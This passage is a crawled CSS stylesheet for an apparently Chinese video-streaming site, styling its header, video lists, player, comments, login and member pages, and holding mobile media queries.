    -ms-transform: rotateY(360deg);
    transform: rotateY(360deg);
}*/
/* img */
img{border: 0; vertical-align:middle;border-radius: 3px;}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ display: block; max-width: 100%; height: auto;}
.img-shadow{box-shadow: 2px 3px 8px 0px #000000;
    border-radius: 8px;
}

--- FILE ---
content_type: text/css
request_url: https://v.uuhd.cc/style/css/stylea.min.css
body_size: 8931
content:
@charset "utf-8";
/* 公共  */
body{font-family: "Microsoft YaHei";} 
ul, ol, li{margin:0;padding:0;list-style:none;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-weight: 400;}
a:hover,a:focus,a:link{text-decoration: none;}
.form-control{height: 30px; outline: none; -webkit-appearance: none;}
.padding-0{ padding: 0 !important;}
.margin-0{ margin: 0 !important;}
.font-size-12{ font-size: 12px;}
.text-overflow{overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; width:100%;}
.hy-layout{margin-top: 20px; padding: 15px;}
.hy-layout [ class*="col-" ]{ padding: 10px;}
.hy-layout-main [ class*="col-" ]{ padding: 10px;}
.hy-main-content{ padding-left: 0;}
.hy-main-side{ padding-left: 5px; padding-right: 0;}
.hy-main-side .side:last-child{ border-bottom: 0;}
.table>thead>tr>th, .table>tbody>tr>th, .table>tfoot>tr>th, .table>thead>tr>td, .table>tbody>tr>td, .table>tfoot>tr>td{ padding: 10px 0;}
/* 头部  */
.header .item{ height: 60px;}
.header .item .logo,.header .item .menulist{ float: left;}
.header .item .logo{ width: 90pt; height: 50px; padding: 5px 0 0;}
.header .item .menulist{margin-left: 30px;}
.header .item .menulist li{ float: left; padding: 0 20px;}
.header .item .menulist li a{display: inline-block; padding:20px 0; font-size: 16px;}
.header .item .menulist li a .icon{ font-size: 18px; vertical-align: 1px;}
.header .item .search{float: right; position: relative; padding:10px 0 0; width: 225px;}
.header .item .search .btns{display: block; position: absolute; top: 10px; right: 0; width: 35px; height: 30px; line-height: 30px; text-align: center;}
.header .item .logo a{font-size:25px;font-weight: bold;float: left;color: #fff;}
/*幻灯片*/
.hy-video-slide .title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 30px 0 20px; background-repeat: no-repeat; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); font-size: 14px; color: #fff; text-align: center;}
.swiper-pagination-bullet{ width: 18px; height: 4px; margin: 0 2px; background: #fff;  border-radius: 0;}
.swiper-pagination-bullet.swiper-pagination-bullet-active{ background: #1A9CD6;}
.swiper-button-next, .swiper-button-prev{width: 20px; height: 50px; line-height: 50px; text-align: center; background-size: auto; border-radius: 2px;}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{ right: 0; background: none; background-color: rgba(0,0,0,0.6);}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{ left: 0; background: none; background-color: rgba(0,0,0,0.6);}
.swiper-button-next .icon, .swiper-button-prev .icon{ font-size: 12px; color: #fff;}
.hy-switch .item{ padding: 10px;}
.hy-video-slide .videopic {
    padding-top: 60%;
}
/* 小导航 */
.hy-index-menu{ margin-bottom: 20px;}
.hy-index-menu li{ float: left; width: 25%; padding:10px;}
.hy-index-menu li a{display: block; padding:15px 0; text-align: center; border-radius: 4px;}
.hy-index-menu li a .icon{ display: block; margin-bottom: 5px; font-size: 30px; line-height: 30px;}
.hy-index-menu li a span{ display: block;}
/* 快捷标签 */
.hy-index-tags{ padding:0;}
.hy-index-tags.active{ padding: 20px 0 10px;}
.hy-index-tags h5{margin-bottom: 20px; padding:0 10px; }
.hy-index-tags li{ float: left; width: 25%; padding:0 10px 10px 10px;}
.hy-index-tags li a{display: block; padding:6px 10px; text-align: center; border-radius: 4px;}
/* 公告 */
.hy-notice{padding:10px; margin-bottom: 10px;}
.hy-notice .item{padding: 10px; border: 1px solid #e2e2e2; border-radius: 4px;}
/* 二维码 */
.hy-right-qrcode{margin-top: 20px; padding:0 10px;}
.hy-right-qrcode dl{ margin: 0; padding:20px; border-radius: 4px;}
.hy-right-qrcode dl dt{ float: left; width: 120px;}
.hy-right-qrcode dl dt img{max-width: 100%;}
.hy-right-qrcode dl dd{ margin-left: 120px; padding: 10px 15px;}
.hy-right-qrcode dl dd h1{ font-size: 20px;}
/* 公共标题 */
.hy-video-head{ padding: 10px;}
.hy-video-head h4{padding-bottom: 15px;}
.hy-video-head h3{display: inline-block; font-size: 18px;}
.hy-video-head h2{display: inline-block; font-size: 18px;}
.hy-video-head h3 .icon{display: inline-block; margin-right: 10px; font-size: 24px; vertical-align:2px;}
.hy-video-head li{display: inline-block; line-height: 30px;}
.hy-video-head li a{padding:0 15px;}
.hy-video-head li:first-child a{ border-left: 0;}
.hy-video-head li.active a{ padding-right: 0;}
.hy-video-min-head { margin-bottom: 3px; padding: 0 10px;}
/* 公共列表 */
.videopic{display: block; position: relative; padding-top: 150%;}
.videopic .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,.3) url(../play.png) center no-repeat;}
.videopic:hover .play{ display: block;}
.videopic .textbg{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; background-repeat: no-repeat; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); font-size: 12px; color: #fff; text-align: center;}
.videopic .note{ padding:5px 10px;}
.videopic .score{ position: absolute; top: 5px; left: -5px; padding:0 5px; text-align: right; font-size: 12px;}
.videopic .score:before{content: ""; position: absolute; left: 1px; bottom: -4px;}
.hy-video-list .item .title h5{ margin:10px 0 0;}
.hy-video-list .item .subtitle{margin-top: 5px; font-size: 12px;}
.hy-video-list.side{ margin-bottom: 10px;}
.hy-video-list.side .head{ margin-bottom: 20px;}
.hy-video-list.side .item li{ margin-bottom: 20px;}
.videopic img, .star-pic img, .vod-detail-thumb img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    object-fit: cover;
    object-position: center top;
    background: #f3f3f3;
	}
	.vod-detail-info h1{font-size: 22px; margin-top:5px;}
	.tab-content h2{font-size: 22px; margin-top:5px;}
/* 公共文字列表 */
.hy-video-text-list .item{ margin-top: 10px;}
.hy-video-text-list .item li{ float: left; width: 16.66%;}
.hy-video-text-list .item li.list5{ width: 20%;}
.hy-video-text-list .item li .title{ padding: 0 10px;}
.hy-video-text-list .item li .title a{ display: block; padding: 10px 0;}
.hy-video-text-list .item li .title a .num{display: inline-block; margin-right: 10px;}
.hy-video-text-list .item li .title span i{font-size: 12px;}
/* 排行榜 */
.hy-video-ranking{ padding: 10px;}
.hy-video-ranking.side{padding:20px 0 20px; margin-bottom: 10px;}
.hy-video-ranking .head h4{ margin: 0 0 8px; line-height: 16px;}
.hy-video-ranking .head h3{ margin: 0 0 8px; line-height: 16px; font-size: 18px;}
.hy-video-ranking .item li{ margin-top: 10px;}
.hy-video-ranking .item li .number{ margin-right: 10px; padding: 2px 5px; font-style: inherit; font-size: 12px;}
/* 热播 */
.hy-video-hit{ padding:10px;}
.hy-video-hit .item{ margin: 0; border-bottom: transparent; border-right: transparent;}
.hy-video-hit .item ul li{ float: left; width: 25%; padding:10px; border-top: transparent; border-left: transparent;}
.hy-video-hit .item ul li p{ margin:0 0 0 20px; font-size: 12px;}
/* 小筛选  */
.hy-min-screen .item{ padding:10px;}
.hy-min-screen .item dl{float: left; width: 33.33%; margin: 0; padding:0 0 0 20px;}
.hy-min-screen .item dl:first-child{ border-left: 0; padding-left: 0;}
.hy-min-screen .item dl dt{ font-weight: 400;}
.hy-min-screen .item dl dd a{display: inline-block; padding: 0 15px 0 0; margin-top: 5px;}
/* 视频详情  */
.hy-video-details{margin-top: 20px;}
.hy-video-details .item .content{position: relative; margin: 0;}
.hy-video-details .item .content dt{ float: left; width:25%;}
.hy-video-details .item .content dd{ width: 75%; margin-left: 25%; padding:0 30px;}
.hy-video-details .item .content .head h3{margin:20px 0 10px; font-weight: bold;}
.hy-video-details .item .content .head .hit{position: absolute; top: 20px; right: 0; height: 25px; line-height:25px; padding:0 10px; border-radius: 15px 0 0 15px; font-size: 12px;}
.hy-video-details .item .content .score,.hy-video-details .item .content li{margin-bottom: 10px;}
.hy-video-details .item .content li span{ display: inline-block; margin-right: 10px;}
.hy-video-details .item .content .score .branch{display: inline-block; margin-left: 10px; font-family: Georgia,"Times New Roman",Times,serif; font-size: 24px; line-height: 24px; color: #1A9CD6;}
.hy-video-details .item .content .score .star{display: inline-block; position: relative; top: 5px; width: 160px; height: 25px; background: url(../star1.png) 0 0 no-repeat;}
.hy-video-details .item .content .score .star .star-cur{display: inline-block; background: url(../star.png) 0 0 no-repeat; height: 25px; position: absolute; top: 0;  z-index: 1;}
.hy-video-details .item .content .playlink{ margin-top: 20px;}
.hy-video-details .item .content .playlink .icon{ font-size: 18px;}
.hy-video-details.active{margin: 0; padding: 10px 10px; box-shadow: none;}
.hy-video-details.active .item .content{ padding: 20px 0;}
.hy-video-details.active .item .content dt{width:20%;}
.hy-video-details.active .item .content dd{width: 80%; margin-left: 20%; padding:0 30px;}
.hy-video-details.active .item .content .head h3{margin:10px 0 10px; font-weight: bold; font-size: 18px;}
.hy-video-details.active .item .content .score .star{zoom: 70%;}
.hy-details-qrcode{ padding: 0; margin-bottom: 10px;}
.hy-details-qrcode .item{padding: 20px 0 20px; text-align: center;} 
/* 切换卡 */
.hy-switch-tabs {position: relative; margin-top: 10px; padding:0 10px;}
.hy-switch-tabs.active{ margin-bottom: 20px;}
.hy-switch-tabs .nav-tabs li{ margin: 0 30px -2px 0;}
.hy-switch-tabs .nav-tabs li a{padding:0 0 10px; font-size: 16px; border: 0; background: none; border-radius: 0;}
.hy-switch-tabs .nav-tabs li:hover a{ border: 0; background: none; border-radius: 0;}
.hy-switch-tabs .nav-tabs li.active a,.hy-switch-tabs .nav-tabs li.active a:hover,.hy-switch-tabs .nav-tabs li.active a:focus{ border-radius: 0;}
.hy-switch-tabs .option{ position: absolute; right: 10px; top: 10px;}
/* 播放下载列表 */
.hy-play-list .item{ padding: 0 10px;}
.hy-play-list .item .panel{ margin: 0; /*background: none;*/ -webkit-box-shadow:none; box-shadow: none;border-radius: 0;}
.hy-play-list .item .panel:first-child{ border-top: 0;}
.hy-play-list .item .panel .option{display: block; padding: 15px 0; }
.hy-play-list .item .panel .playlist ul{padding: 10px 0 20px 0;}
.hy-play-list .item .panel .playlist ul li{ float: left; padding:10px 10px 0 0; /* width: 12.5%; */}
.hy-play-list .item .panel .playlist ul li a{display: block; width: 100%; padding: 5px; font-size: 12px; text-align: center; border-radius: 5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.hy-play-list .item .plot{ padding: 20px 0; font-size: 14px; line-height: 25px;}
.hy-play-list .item .plot img{ max-width: 100%;}
.hy-play-list .item .panel .downlist .table{margin: 0;}
.hy-play-list .item .panel .downlist .table > thead > tr > th{ border-bottom: 0; font-weight: 400;}
.hy-play-list .item .panel .downlist .table label{ font-weight: 400;}
/* 播放页 */
.hy-player{ margin-top: 20px;}
.hy-player .item .info{ height: 540px;}
.hy-player .item .footer{height: 60px; line-height: 58px; padding:0 15px;}
.hy-player .item .footer ul{ float: right;}
.hy-player .item .footer ul li{ float: left; margin-left: 15px;}
.hy-player .item .footer ul li a .icon{ font-size: 14px;}
.hy-player .item .sidebar{height: 600px; overflow-y: scroll;}
.hy-player .item .sidebar::-webkit-scrollbar {width: 5px;height:0;}
.hy-play-list.play .item { padding: 0;}
.hy-play-list.play .item .panel .option{ padding: 15px 10px;}
.hy-play-list.play .item .panel .playlist ul{padding: 10px 0 20px 10px;}
/* .hy-play-list.play .item .panel .playlist ul li{ width: 33.33%;} */
/*级联筛选*/
.hy-cascade{ position: relative; padding:10px 10px 10px 140px; margin: 20px 0 20px;height: 140px;}
.hy-cascade:before{content: ""; display: block; position: absolute; z-index: 1; left: 0; top: 0; width: 120px; height:100%;}
.hy-cascade .left-head{ position: absolute; z-index: 99; top: 0; left: 0; width: 120px;}
.hy-cascade .left-head li.text{ padding:15px 0; text-align: center; }
.hy-cascade .left-head li a{display: block; padding:15px 0; text-align: center;}
.hy-cascade .content-meun .head{position: relative; display: block;}
.hy-cascade .content-meun .head span{display: inline-block; margin-right: 20px;}
.hy-cascade .content-meun{padding: 0 10px;}
.hy-cascade .content-meun .item{position: relative; margin-top: 10px;}
.hy-cascade .content-meun .item ul{padding: 15px 0 0 0px;}
.hy-cascade .content-meun .item ul:first-child{ border-top: 0;}
.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 15px; margin-right: 10px;}
.hy-cascade .content-meun .item ul li.text{display: inline-block; margin: 0 10px 15px -60px;}
.hy-cascade .content-meun .item ul li a,.hy-cascade .content-meun .item ul li span{display: inline-block; margin-right: 10px;}
.hy-cascade .content-meun .item ul.letter{padding: 0;}
.hy-cascade .content-meun .item ul.letter li{display: block; float: left; margin:10px 0 0; width: 3.7%;}
.hy-cascade .content-meun .item ul.letter li a{ margin: 0; padding: 0;}
/*专题*/
.hy-topic-list .item .details{ padding:10px 10px 20px;}
.hy-topic-list .item .details span{ display: block; font-size: 12px;}
.hy-topic-list .item .details span.name{margin: 10px 0 10px; font-size: 16px;}
.hy-topic-content .head{ margin-bottom: 20px;}
.hy-topic-content .head h3{font-weight: bold; padding-bottom: 20px;}
.hy-topic-content .item{ line-height: 25px;}
/*评论*/
.hy-comment .item{ padding: 10px;}
.hy-comment .item .content { min-height: 100px; border-radius: 5px 5px 0 0;}
.hy-comment .item .cancel{ margin-bottom: 15px;}
.hy-comment .item .face{padding:5px 5px 10px 10px; border-radius: 0 0 5px 5px;}
.hy-comment .item .face img{ display: inline-block; margin:5px 5px 0 0;}
.hy-comment .item .footer{ margin: 15px 0 0;}
.hy-comment .item .footer .code img{ width: 80px; height: 35px;}
.hy-comment-list .item{ padding: 10px;}
.hy-comment-list .item h4{margin: 0; padding: 15px 0 5px;}
.hy-comment-list .item h4 .name{font-size: 14px; font-weight: bold; }
.hy-comment-list .item .content{position: relative; margin: 10px 0 10px; padding: 10px; border-radius: 5px;}
.hy-comment-list .item .content:before{content: ""; position: absolute; top: -8px; left: 20px; }
.hy-comment-list .item .content img{display: inline-block; margin:0 5px 0 5px;}
.hy-comment-list .item .content .reply{ margin-bottom: 10px; padding-bottom: 10px; }
.hy-comment-list .item .content .reply h5{ margin: 0;}
.hy-comment-list .item .content .reply p{ margin: 0;}
.hy-comment-list .item .footer{ margin-bottom: 10px;}
.hy-comment-list .item .footer .ag{ display: inline-block; margin-right: 15px;}
/*翻页*/
.hy-page{margin: 20px 0; text-align: center;}
.hy-page ul li{ display: inline-block; padding: 0; margin-left: 10px;}
.hy-page ul li a,.hy-page ul li .num{display: inline-block; padding:8px 15px;border-radius: 4px;}
/*登录注册*/
.hy-login{ width: 350px; margin: 150px auto; border-radius: 5px;}
.hy-login .head{ padding: 20px;}
.hy-login ul{ padding: 20px 35px;}
.hy-login ul li{ margin-bottom: 20px;}
.hy-login .label{display: block; padding-top: 5px; font-size: 24px;}
/*会员中心*/
.hy-member-user { position: relative; padding:50px; background: url(../user_bg.jpg) no-repeat;background-position:50% 50%; background-size: cover;}
.hy-member-user .integral{ position: absolute; top: 70px; right: 0; height: 50px; line-height: 48px; padding: 0 20px; border-radius:25px 0 0 25px;}
.hy-member-user dt{ float: left; width: 100px;}
.hy-member-user dt .user{ display: inline-block; width: 100px; height: 100px; background: url(../user.jpg) no-repeat; border-radius: 50%;background-position:50% 50%; background-size: cover;}
.hy-member-user dd{height: 100px; padding: 20px 0 0; margin-left: 120px;}
.hy-member-user dd{font-weight: bold; }
.hy-member-user dd span{ display: block;}
.hy-member-user dd .name{ font-size: 18px;}
.hy-member-user dd .group{ font-size: 12px; font-weight: 400;}
.hy-member-user li{ text-align: center;}
.hy-member .user,.hy-member .password{ padding: 0 0 20px;}
.hy-member .password h3{ margin:20px 0 0; font-size: 16px;}
.hy-member .user li,.hy-member .password li{ margin-top: 20px;}
.hy-member .user li span{ display: inline-block; margin-right: 10px;}
.hy-member .user li.cckkey .form-control{ display: inline-block; width:50%;}
.hy-member .item{padding: 10px;}
.hy-member .item .table tr th,.hy-member .item .table tr td{font-weight: 400; font-size: 14px;}
/*留言板*/
.hy-common .item{position: relative; padding:0 10px 10px 80px; margin-top: 20px;}
.hy-common .item .num{ position: absolute; padding:0; left: 10px; top: 0; text-align: center; border-radius: 5px;}
.hy-common .item .num em{display: block; padding: 5px 10px; margin-bottom: 2px; font-style: inherit; border-radius:5px 5px 0 0;}
.hy-common .item .num span{ display: block; padding: 0 10px 2px 10px; font-size: 12px;}
.hy-common .item .content{padding:0; border-radius: 5px;}
.hy-common .item .content p{ margin: 0 ; padding: 10px; border-radius:5px 5px 0 0;}
.hy-common .item .content .msg{ padding: 10px;}
.hy-common-text{ padding: 0 10px;}
.hy-common-text li{ padding-bottom: 15px;}
/*合作伙伴*/
.hy-footer-partner { padding:10px;}
.hy-footer-partner .item{ padding:0; border-top: transparent; border-left: transparent;}
.hy-footer-partner .item a{float: left; display: block; width: 14.2857%; height: 60px; overflow: hidden; border-bottom: transparent; border-right: transparent;}
.hy-footer-partner .item a span{display: block; width: 100%; height: 48px; margin: 0 auto; background: url(../partner.png) no-repeat;}
.hy-footer-partner .item a.iqiyi span{background-position:-22px 8px}
.hy-footer-partner .item a.letv span{background-position:-22px -41px}
.hy-footer-partner .item a.wasu span{background-position:-22px -92px}
.hy-footer-partner .item a.fun span{background-position:-22px -148px}
.hy-footer-partner .item a.hunantv span{background-position:-22px -198px}
.hy-footer-partner .item a.cntv span{background-position:-22px -248px}
.hy-footer-partner .item a.ifeng span{background-position:-22px -299px}
.hy-footer-partner .item a.pptv span{background-position:-22px -347px}
.hy-footer-partner .item a.kankan span{background-position:-22px -402px}
.hy-footer-partner .item a.v56 span{background-position:-22px -452px}
.hy-footer-partner .item a.ku6 span{background-position:-22px -505px}
.hy-footer-partner .item a.m1905 span{background-position:-22px -555px}
.hy-footer-partner .item a.sina span{background-position:-22px -710px}
.hy-footer-partner .item a.yinyuetai span{background-position:-22px -660px}
.hy-footer-partner .item a.qq span{background-position:-22px -710px}
.hy-footer-partner .item a.sohu span{background-position:-22px -760px}
.hy-footer-partner .item a.pps span{background-position:-22px -810px}
.hy-footer-partner .item a.baomihua span{background-position:-22px -862px}
/* 友链 */
.hy-footer-link{ padding: 10px;}
.hy-footer-link .item li{width: 10%; float: left;}
/*返回顶部*/
.hy-gototop{ position: fixed; z-index: 999; right: 50px; bottom: 50px;}
.hy-gototop .item > li{ padding: 10px 0 0 10px;}
.hy-gototop .item > li > a{ display: block; width: 50px; height: 50px; text-align: center; line-height: 50px;}
.hy-gototop .item > li > a .icon{ font-size: 18px;}
.hy-gototop .item > li > .code,.hy-gototop .item > li > .history{ display: none; position: absolute; bottom: 0; right: 65px; padding: 10px; border-radius: 5px;}
.hy-gototop .item > li > .code:before,.hy-gototop .item > li > .history:before{position: absolute; bottom: 75px; right: -8px; width: 0;height: 0;}
.hy-gototop .item > li > .history{min-height: 290px;}
.hy-gototop .item > li > .history:before{ bottom: 135px;}
.hy-gototop .item > li:hover > .code,.hy-gototop .item > li:hover > .history{ display: block;}
.hy-gototop .item > li > .history .head{padding-bottom: 10px; margin-bottom: 10px;}
.hy-gototop .item > li > .history li{ padding: 8px 0;}
.hy-gototop .item > li > .history li:first-child{ padding-top: 0; border-top:0;}
.hy-gototop .item > li > .history li.pic{float: left; width: 50%; padding:0 0 0 5px; border: 0;}
.hy-gototop .item > li > .history li.pic p{ margin: 5px 0 5px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; width:100%;}
/*页尾*/
.hy-footer{ padding:30px 200px;}
.hy-footer p{text-align: center;}
@media (max-width: 990px){
	.hy-main-content,.hy-main-side{ padding: 0 ;}
	.header .item .logo{ width: 120px; height: 50px;}
	.header .item .menulist{ margin-left: 10px;}
	.header .item .menulist li{ float: left; padding: 0 20px;}
	.header .item .menulist li a{ padding: 20px 0;}
	.header .item .search{ width: 200px;}
	.hy-index-menu{ margin-bottom: 0;}
	.hy-video-text-list .item li,.hy-video-text-list .item li.list5{ width: 25%;}	
	.hy-video-details .item .left{ width: 30%;}
	.hy-video-details .item .center{width: 70%; margin-left: 30%;}
	.hy-video-details.aearch .item .left{ width: 18%;}
	.hy-video-details.aearch .item .center{width: 82%; margin-left: 18%;}
	.hy-player{padding:0;}
	.hy-player .item .sidebar{height: auto; overflow-y: auto;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{ width: 16.66%;}
	.hy-cascade{padding-left: 5px;}
	.hy-cascade:before{ display: none;}
	.hy-min-screen .item dl{ width: 50%;}
}
@media (max-width: 767px){
	 body{padding-bottom: 50px;}
	.hy-layout{margin-top: 10px; padding:5px;}
	.hy-layout.active{margin-top: 10px;}
	.hy-layout [ class*="col-" ]{ padding: 5px;}
	.hy-layout-main [ class*="col-" ]{ padding: 5px;}	
	.hy-main-content,.hy-main-side{ margin-top: 10px;}
	.hy-main-content:first-child{ margin-top: 0;}
	/*导航*/
	.header .item{height: auto; padding: 0;}
	.header .item .logo,.header .item .menulist{ float: none;}
	.header .item .logo{ width: auto; height: auto; padding: 0;text-align: center;}
	.header .item .search{float: right; position: relative; padding:0 10px; margin:5px 0; width: 50%;}
	.header .item .search .btns{top: 0; right: 15px;}	
	/*.tabbar{position: fixed; z-index: 999; bottom: 0; width: 100%; height: 60px; }*/
	.tabbar .item{ display: block; float: left; width: 20%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 20px;}
	.tabbar .item .text{display: block; font-size: 12px; font-weight: 400; }
	/* 幻灯片 */
	.hy-switch .item{ padding: 5px;}
	/*列表*/	
	.hy-video-head{ padding:10px 5px;}	
	.hy-video-head h4{ font-size: 16px;}
	.hy-video-head h3{ padding: 0; font-size: 16px;}
	.hy-video-head h3 .icon{margin-right: 5px; font-size: 18px; vertical-align:0;}	
	.hy-video-head li a{line-height: 20px; font-size: 12px; border: 0;}	
	.hy-video-list .title h5{ text-align: center;}		
	.hy-video-footer{margin-top: 10px; padding: 0 5px;}
	.hy-video-footer a{display: block; padding: 10px 0 5px;}
	.hy-index-menu{margin: 0; padding:10px 0 0;}
	.hy-index-menu li,.hy-index-tags li{ padding: 5px;} 
	.hy-index-menu li a{padding: 10px 0; font-size: 12px;} 
	.hy-index-tags{margin-bottom: 10px; padding: 0;}
	.hy-index-tags li a{ font-size: 12px;}
	.hy-index-tags.active{margin-bottom: 0; padding: 10px 0;} 
	.hy-min-screen .item{ padding:0 5px;}
	.hy-min-screen .item dl{float: none; padding:10px 0 10px; width: 100%; white-space: nowrap; overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-min-screen .item dl:first-child{border-top: 0; padding-left: 0;}
	.hy-min-screen .item dl dt{float: left; padding: 0 15px 0 0; margin-top: 5px;}
	/*详情*/    
	.hy-video-details{margin-top: 0; padding:10px;}	
	.hy-video-details .item .content dt,.hy-video-details.active .item .content dt{ width: 130px;}
	.hy-video-details .item .content dd,.hy-video-details.active .item .content dd{width: auto; margin-left: 140px; padding: 0;}
	.hy-video-details .item .content dd li{overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
	.hy-video-details .item .content .head h3{margin:10px 0 10px; font-size: 16px;}
	.hy-video-details .item .content .score{margin-bottom: 20px;}
	.hy-video-details .item .content .score .branch{margin-left: 10px; font-size: 16px;}
	.hy-video-details .item .content .score .star{zoom: 70%; }	 
	.hy-video-details.active{ padding:0 5px;}
	.hy-video-details.active .item .content{ padding: 10px 0;}
	/*播放下载列表*/
	.hy-play-list .item{ padding: 0 5px;}
	.hy-play-list .item .panel{ padding: 0;}
	.hy-play-list .item .panel .option{ padding:15px 0;}
	.hy-play-list .item .panel .playlist ul{ padding-left: 0;}
	.hy-play-list .item .panel .playlist ul li,.hy-play-list.play .item .panel .playlist ul li{ width: 25%;}  
	.hy-play-list .item .plot{ padding: 10px 0;}  
	/*切换卡*/   
	.hy-switch-tabs{margin-top: 0; padding: 0 5px;}
	.hy-switch-tabs.active{ margin-bottom: 10px;}
	.hy-switch-tabs .nav-tabs{padding:0;}
	.hy-switch-tabs .nav-tabs ul{ padding:0;}
	.hy-switch-tabs .nav-tabs li{margin: 0 30px -2px 0;}
	.hy-switch-tabs .nav-tabs li a{ display: inline-block; padding: 10px 0; font-size: 14px;}
	/*播放页*/
	.hy-player{padding:0; margin:0 0 10px; box-shadow: none;}
	.hy-player .item .info{ height: 280px; padding:10px 0;}
	.hy-player .item .footer{height: 45px; line-height: 40px; padding: 0 10px;}
	.hy-player .item .footer ul{ float: none;}
    .hy-player .item .footer ul li{ float: left; margin: 0; width: 25%; text-align: center;}
	/*级联筛选*/
	.apptop{ padding-top: 31px;}
	.hy-cascade{/*position: fixed; z-index: 999;*/ top: 0; left: 0; width: 100%; padding:0; margin: 0;height:inherit;}
	.hy-cascade:before{ display: none;}
	.hy-cascade .content-meun .head{margin: 0; padding:5px 0; text-align: center;}
	.hy-cascade .content-meun .head span{ margin: 0;}
	.hy-cascade .content-meun .head span:before{ content: "·"; margin: 0 5px;}
	.hy-cascade .content-meun .head span.text:before{ display: none;}
	.hy-cascade .content-meun{ min-height: auto; margin: 0; padding: 0;}
	.hy-cascade .content-meun .item{ margin:5px 0 0; padding: 0 10px;}
	.hy-cascade .content-meun .item ul{padding: 10px 0 0; width: 100%; /*white-space: nowrap;*/ overflow-y: hidden; overflow-x: scroll; -webkit-overflow-scrolling: touch;}
	.hy-cascade .content-meun .item ul.active{ border-bottom: 0;}
	.hy-cascade .content-meun .item ul li{ margin-right: 10px;}
	.hy-cascade .content-meun .item ul li.text{margin: 0 10px 0 0;}
	.hy-cascade .content-meun .item ul li{ display: inline-block; margin-bottom: 10px; margin-right: 5px;} 
	/*专题*/
	.hy-topic-content .head{ margin-bottom: 10px;}
	.hy-topic-content .head h3{margin:10px 0; font-size: 18px; padding-bottom: 10px; text-align: center;}
	.hy-topic-content .item{ line-height: 25px;}	
	.hy-page{padding: 0;}
	.hy-page ul li{float: left; width: 20%; margin: 0; padding: 0 5px;}	
	.hy-page ul li a,.hy-page ul li .num{display: block; padding: 5px 0; text-align: center;}		
	.hy-footer{ padding: 20px 0;}	
	/*登录注册*/	
	.hy-login{ width: 100%; margin: 0; box-shadow: none; border: 0; border-radius: 0;}	
	.hy-login .head{ padding: 10px;}
	/*会员中心*/
	.hy-member-user{ padding: 30px 15px;}
	.hy-member-user .integral{top: 60px; height: 30px; line-height: 30px; padding: 0 10px;}
	.hy-member-user dt{ width: 80px; height: 80px;}
	.hy-member-user dt .user{ width: 80px; height: 80px;}
	.hy-member-user dd{ height: 80px; margin-left: 100px;}
	.hy-common .item{margin-top: 5px; padding: 0 5px 10px;}
	.hy-member{ margin-bottom: 20px;}
	.hy-member .item{ padding: 0 5px;}
}
@media (max-width: 767px){
	 body{padding-bottom: 50px;}
	.hy-layout{margin-top: 10px; padding:5px;}
	.hy-layout.active{margin-top: 10px;}
	.hy-layout [ class*="col-" ]{ padding: 5px;}
	.hy-layout-main [ class*="col-" ]{ padding: 5px;}	
	.hy-main-content,.hy-main-side{ margin-top: 10px;}
	.hy-main-content:first-child{ margin-top: 0;}
	.header .item{height: auto; padding: 0;}
	.header .item .logo,.header .item .menulist{ float: none;}
	.header .item .logo{float: left; position: relative; padding:0 10px; margin:5px 0; width: 50%;}
	.header .item ul.menulist  li {width: 16.6%;padding: 0 5px;}
	.header .item .logo a.hidden-sm{font-size:20px;font-weight: bold;float: left;color: #fff;}
	.header .item .search .btns {
	position: absolute;
	top: 0;
	right: 10px;
	width: 20%;
	display: block;
	border-bottom-right-radius: 20px;
	border-top-right-radius: 20px;
	/* background-image: linear-gradient(-220deg,#ff8322,#ff5e62);
	background-color: #ff5e62;
	color: #FFF; */
}
		
	.tabbar{height: 38px;    background-color: #1a9cd6; border-top: 0px solid #444; }
	.tabbar a{color:#fff;font-size: 16px;line-height: 38px;text-align: center;display: block;font-weight: bold;}
	.tabbar li.activ a{ background: #298ebf;border-radius: 4px;}
	.tabbar ul li{width: 16.66%;float: left;}
	.tabbar p{margin: 0 0 0 0 px;}
	.tabbar .item{ display: block; float: left; width: 14.28%; text-align: center;}
	.tabbar .item .icon{ display: block; margin-top: 5px; font-size: 16px;}
	.tabbar .item .text{display: block; font-size: 16px; font-weight: bold; line-height: 32px;color: #ffffff;}
	/* 幻灯片 */
	.hy-switch .item{ padding: 5px;}
	/*列表*/	
	.hy-video-head{ padding:10px 5px;}	
	.hy-video-head h4{ font-size: 16px;}
	.hy-video-head h3{ padding: 0; font-size: 16px;}
	.clearfix .head h2{ padding: 0; font-size: 16px;margin-top: 0;font-weight:bold;}
	.hy-video-head h3 .icon{margin-right: 5px; font-size: 18px; vertical-align:0;}	
	.hy-video-head li a{line-height: 20px; font-size: 12px; border: 0;}	
	.hy-video-list .title h5{ text-align: center;}		
	.hy-video-footer{margin-top: 10px; padding: 0 5px;}
	.hy-video-footer a{display: block; padding: 10px 0 5px;}
	.hy-index-menu{margin: 0; padding:10px 0 0;}
	.hy-index-menu li,.hy-index-tags li{ padding: 5px;} 
	.hy-index-menu li a{padding: 10px 0; font-size: 12px;} 
	.hy-index-tags{margin-bottom: 10px; padding: 0;}
	.hy-index-tags li a{ font-size: 12px;}
	.hy-index-tags.active{margin-bottom: 0; padding: 10px 0;} 
	.hy-min-screen .item{ padding:0 5px;}
